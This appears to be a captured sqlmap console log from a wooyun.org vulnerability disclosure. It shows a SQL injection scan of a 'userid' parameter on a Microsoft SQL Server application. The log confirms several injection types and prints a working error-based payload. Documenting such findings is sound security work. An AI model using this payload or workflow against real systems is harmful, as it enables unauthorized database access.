 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms "Microsoft SQ...
[13:41:14] [INFO] testing for SQL injection on GET parameter 'userid'
[13:41:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:41:17] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'
[13:41:17] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORD
ER BY clause'
[13:41:17] [INFO] testing 'Microsoft SQL Server/Sybase stacked conditional-error
 blind queries'
[13:41:23] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[13:41:24] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause (IN)'
[13:41:25] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
 HAVING clause'
[13:41:26] [INFO] GET parameter 'userid' is 'Microsoft SQL Server/Sybase OR erro
r-based - WHERE or HAVING clause' injectable
[13:41:26] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[13:41:26] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[13:41:38] [INFO] GET parameter 'userid' seems to be 'Microsoft SQL Server/Sybas
e stacked queries' injectable
[13:41:38] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[13:41:50] [INFO] GET parameter 'userid' seems to be 'Microsoft SQL Server/Sybas
e time-based blind' injectable
[13:41:50] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:41:50] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[13:41:51] [WARNING] reflective value(s) found and filtering out
[13:41:51] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[13:41:54] [INFO] target URL appears to have 1 column in query
GET parameter 'userid' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] y
sqlmap identified the following injection points with a total of 251 HTTP(s) req
uests:
---
Parameter: userid (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: verifyCode=6619&userid=-1300' OR 7997=CONVERT(INT,(SELECT CHAR(113)
+CHAR(120)+CHAR(118)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (7997=7997) THEN CHA
R(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(113)+CHAR(113))) AND
 'yODf'='yODf
www.wooyun.org